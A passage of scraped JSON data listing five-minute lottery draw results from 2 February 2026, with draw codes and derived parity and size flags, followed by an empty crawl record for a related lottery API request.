04:58:40","preDrawCode":"0,8,7,1,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285924,"preDrawTime":"2026-02-02 04:53:40","preDrawCode":"4,4,0,4,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285923,"preDrawTime":"2026-02-02 04:48:40","preDrawCode":"9,0,7,7,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285922,"preDrawTime":"2026-02-02 04:43:40","preDrawCode":"7,7,8,1,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285921,"preDrawTime":"2026-02-02 04:38:40","preDrawCode":"3,5,5,0,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285920,"preDrawTime":"2026-02-02 04:33:40","preDrawCode":"2,1,2,9,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285919,"preDrawTime":"2026-02-02 04:28:40","preDrawCode":"2,3,4,1,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285918,"preDrawTime":"2026-02-02 04:23:40","preDrawCode":"7,7,2,7,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285917,"preDrawTime":"2026-02-02 04:18:40","preDrawCode":"4,2,8,0,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285916,"preDrawTime":"2026-02-02 04:13:40","preDrawCode":"4,6,7,5,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285915,"preDrawTime":"2026-02-02 04:08:40","preDrawCode":"9,4,8,9,2","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285914,"preDrawTime":"2026-02-02 04:03:40","preDrawCode":"6,4,7,7,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285913,"preDrawTime":"2026-02-02 03:58:40","preDrawCode":"3,9,7,6,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285912,"preDrawTime":"2026-02-02 03:53:40","preDrawCode":"2,3,4,9,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285911,"preDrawTime":"2026-02-02 03:48:40","preDrawCode":"7,1,1,5,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285910,"preDrawTime":"2026-02-02 03:43:40","preDrawCode":"8,9,1,5,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285909,"preDrawTime":"2026-02-02 03:38:40","preDrawCode":"9,1,9,9,2","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285908,"preDrawTime":"2026-02-02 03:33:40","preDrawCode":"6,6,1,5,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285907,"preDrawTime":"2026-02-02 03:28:40","preDrawCode":"8,3,2,4,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51285906,"preDrawTime":"2026-02-02 03:23:40","preDrawCode":"7,0,1,1,9","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285905,"preDrawTime":"2026-02-02 03:18:40","preDrawCode":"9,0,4,8,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285904,"preDrawTime":"2026-02-02 03:13:40","preDrawCode":"7,4,0,2,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285903,"preDrawTime":"2026-02-02 03:08:40","preDrawCode":"5,6,4,9,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285902,"preDrawTime":"2026-02-02 03:03:40","preDrawCode":"9,9,3,7,4","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285901,"preDrawTime":"2026-02-02 02:58:40","preDrawCode":"4,1,1,5,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285900,"preDrawTime":"2026-02-02 02:53:40","preDrawCode":"8,2,5,9,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285899,"preDrawTime":"2026-02-02 02:48:40","preDrawCode":"5,6,4,7,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285898,"preDrawTime":"2026-02-02 02:43:40","preDrawCode":"9,7,5,7,6","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51285897,"preDrawTime":"2026-02-02 02:38:40","preDrawCode":"1,2,5,4,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285896,"preDrawTime":"2026-02-02 02:33:40","preDrawCode":"1,4,8,4,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285895,"preDrawTime":"2026-02-02 02:28:40","preDrawCode":"4,3,1,2,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285894,"preDrawTime":"2026-02-02 02:23:40","preDrawCode":"4,2,6,5,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285893,"preDrawTime":"2026-02-02 02:18:40","preDrawCode":"6,8,5,6,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285892,"preDrawTime":"2026-02-02 02:13:40","preDrawCode":"9,1,3,2,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285891,"preDrawTime":"2026-02-02 02:08:40","preDrawCode":"3,5,9,7,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285890,"preDrawTime":"2026-02-02 02:03:40","preDrawCode":"4,7,3,7,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285889,"preDrawTime":"2026-02-02 01:58:40","preDrawCode":"1,7,9,2,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285888,"preDrawTime":"2026-02-02 01:53:40","preDrawCode":"5,3,9,6,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285887,"preDrawTime":"2026-02-02 01:48:40","preDrawCode":"7,8,7,2,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285886,"preDrawTime":"2026-02-02 01:43:40","preDrawCode":"4,2,8,5,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285885,"preDrawTime":"2026-02-02 01:38:40","preDrawCode":"9,4,0,3,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285884,"preDrawTime":"2026-02-02 01:33:40","preDrawCode":"5,2,1,5,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285883,"preDrawTime":"2026-02-02 01:28:40","preDrawCode":"6,7,3,0,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285882,"preDrawTime":"2026-02-02 01:23:40","preDrawCode":"5,8,4,0,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285881,"preDrawTime":"2026-02-02 01:18:40","preDrawCode":"2,4,9,5,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285880,"preDrawTime":"2026-02-02 01:13:40","preDrawCode":"7,6,5,4,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51285879,"preDrawTime":"2026-02-02 01:08:40","preDrawCode":"8,6,8,0,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285878,"preDrawTime":"2026-02-02 01:03:40","preDrawCode":"7,1,3,9,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285877,"preDrawTime":"2026-02-02 00:58:40","preDrawCode":"1,6,0,9,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285876,"preDrawTime":"2026-02-02 00:53:40","preDrawCode":"4,8,9,6,0","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285875,"preDrawTime":"2026-02-02 00:48:40","preDrawCode":"6,2,5,7,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285874,"preDrawTime":"2026-02-02 00:43:40","preDrawCode":"8,2,7,9,7","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285873,"preDrawTime":"2026-02-02 00:38:40","preDrawCode":"2,4,0,2,4","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285872,"preDrawTime":"2026-02-02 00:33:40","preDrawCode":"3,4,0,7,2","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285871,"preDrawTime":"2026-02-02 00:28:40","preDrawCode":"2,9,2,1,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285870,"preDrawTime":"2026-02-02 00:23:40","preDrawCode":"7,3,2,8,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285869,"preDrawTime":"2026-02-02 00:18:40","preDrawCode":"3,4,7,9,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285868,"preDrawTime":"2026-02-02 00:13:40","preDrawCode":"6,6,8,2,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285867,"preDrawTime":"2026-02-02 00:08:40","preDrawCode":"4,7,0,1,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51285866,"preDrawTime":"2026-02-02 00:03:40","preDrawCode":"7,8,4,6,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 194
content:
